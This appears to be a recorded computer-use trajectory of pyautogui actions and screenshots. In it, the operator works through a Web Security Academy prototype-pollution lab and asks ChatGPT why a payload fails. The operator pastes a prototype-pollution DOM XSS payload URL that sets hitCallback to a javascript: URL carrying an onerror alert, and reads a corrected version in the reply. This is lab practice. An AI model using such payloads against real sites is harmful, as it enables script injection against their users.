
pyautogui.click(600, 34)

pyautogui.click(530, 15)

# Step: Tell ChatGPT 'this doesnt work' and paste the failing lab payload URL
pyautogui.scroll(-4, 653, 620)
pyautogui.click(618, 656)

pyautogui.write('this doesnt work i')

pyautogui.press('BackSpace')
pyautogui.write("https://0aba00aa03d71d3b8083123a0045003b.web-security-academy.net/?#constructor[prototype][hitCallback]=javascript:'%3Cimg%20src=x%20onerror=alert(1)%3E'//")
pyautogui.press('Return')

# Step: Read the reply's corrected #constructor[prototype][hitCallback]=alert(1) payload format
pyautogui.scroll(-3, 663, 351)

pyautogui.scroll(-2, 651, 328)

pyautogui.scroll(-8, 556, 358)

pyautogui.scroll(-7, 587, 350)

pyautogui.scroll(-5, 589, 347)

# Step: Glance at the exploit server and lab tabs, then finish the reply's Rule of Thumb table
pyautogui.click(423, 38)
pyautogui.click(418, 16)

pyautogui.click(640, 15)
pyautogui.click(530, 16)
pyautogui.scroll(8, 682, 296)
